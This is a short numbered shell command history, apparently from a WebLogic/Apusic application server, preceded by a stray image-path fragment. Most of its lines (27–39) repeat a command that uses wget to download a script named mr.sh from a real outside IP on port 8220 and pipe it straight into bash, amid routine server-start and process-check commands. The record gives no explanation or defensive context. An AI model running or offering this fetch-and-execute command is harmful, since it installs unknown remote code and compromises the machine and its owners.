 25 nohup ./startWebLogic.sh &
26 tail -f nohup.out
27 wget -q -O - http://192.99.142.246:8220/mr.sh | bash -sh
28 wget -q -O - http://192.99.142.246:8220/mr.sh | bash -sh
29 wget -q -O - http://192.99.142.246:8220/mr.sh | bash -sh
30 wget -q -O - http://192.99.142.246:8220/mr.sh | bash -sh
31 wget -q -O - http://192.99.142.246:8220/mr.sh | bash -sh
32 wget -q -O - http://192.99.142.246:8220/mr.sh | bash -sh
33 wget -q -O - http://192.99.142.246:8220/mr.sh | bash -sh
34 wget -q -O - http://192.99.142.246:8220/mr.sh | bash -sh
35 wget -q -O - http://192.99.142.246:8220/mr.sh | bash -sh
36 wget -q -O - http://192.99.142.246:8220/mr.sh | bash -sh
37 wget -q -O - http://192.99.142.246:8220/mr.sh | bash -sh
38 wget -q -O - http://192.99.142.246:8220/mr.sh | bash -sh
39 wget -q -O - http://192.99.142.246:8220/mr.sh | bash -sh
40 du -sh /opt/Apusic-AS-7.0-OS-Independent/domains/dm_oa1/applications/ahqi/upload
41 top
42 cd /app/oracle/middleware/user_projects/domains/dm_oa/bin
43 nohup ./startWebLogic.sh &
44 ps -ef | grep java
45 ps - ef | grep java
46 ps - ef | grep java